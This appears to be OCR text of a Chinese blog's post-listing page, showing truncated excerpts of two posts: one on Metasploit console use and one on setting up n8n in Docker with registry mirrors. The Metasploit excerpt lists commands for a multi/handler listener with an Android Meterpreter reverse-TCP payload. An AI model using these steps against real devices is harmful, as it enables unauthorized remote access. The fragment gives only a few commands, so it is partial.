
msf_console
摘要： 1. 确认 session 存活 msf > sessions -l # 如果 ses
sion 已断开，重新获取 msf > use exploit/multi/handler m
sf > set PAYLOAD android/meterpreter/reverse_tcp msf
> set L
阅读全文
posted @ 2026-03-31 11:34 妇愁者纞萌
阅读(11)
评论(0)
推荐(0)
2025年11月24日
n8n docker 搭建
摘要： 1.docker 社区版安装，自行百度 2. vim /etc/docke
r/daemon.json { "registry-mirrors": [ "https://x9r52uz5.mir
ror.aliyuncs.com", "https://dockerhub.icu", "https://d
阅读
全文
posted @ 2025-11-24 11:26 妇愁者纞萌
阅读(30)
评论(0)
推荐(0)
2025年11月21日